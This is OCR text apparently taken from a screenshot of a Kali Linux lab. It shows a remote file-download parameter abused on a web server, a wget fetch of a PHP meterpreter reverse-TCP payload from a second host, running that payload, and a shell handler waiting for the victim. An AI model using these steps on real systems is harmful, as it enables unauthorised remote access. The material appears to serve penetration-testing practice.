 Applications Places Terminal Mon 05:36 1 en₁
VBOXADDIT
IONS_
5.1.14_11...
test
Mozilla Firefox
http://192....cp-443.php
192.168.2.103/5/index.php?download=http://192.168.2.106:8099/php-meterpreter-staged-reverse-tcp-443.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
http://192.168.2.106:8099/php-meterpreter-staged-reverse-tcp-443.php:
root@kali: ~/mpc
File Edit View Search Terminal Tabs Help
root@kali: ~/mpc root@kali: ~/mpc root@kali: ~/mpc
ls
index.php
kittens.txt
cd .test
wget http://192.168.2.106:8099/php-meterpreter-staged-reverse-tcp-443.php
--2017-03-06 05:34:30--  http://192.168.2.106:8099/php-meterpreter-staged-revers
e-tcp-443.php
Connecting to 192.168.2.106:8099... connected.
HTTP request sent, awaiting response... 200 OK
Length: 942 [application/octet-stream]
Saving to: 'php-meterpreter-staged-reverse-tcp-443.php'
0K 100% 593K=0.002s
2017-03-06 05:34:31 (593 KB/s) - 'php-meterpreter-staged-reverse-tcp-443.php' sa
ved [942/942]
ls
php-meterpreter-staged-reverse-tcp-443.php
php php-meterpreter-stage-reverse-tcp-443.php
Could not open input file: php-meterpreter-stage-reverse-tcp-443.php
php php-meterpreter-staged-reverse-tcp-443.php
Waiting for 192.168.2.103...
File Machine View Input Devices Help Kali Linux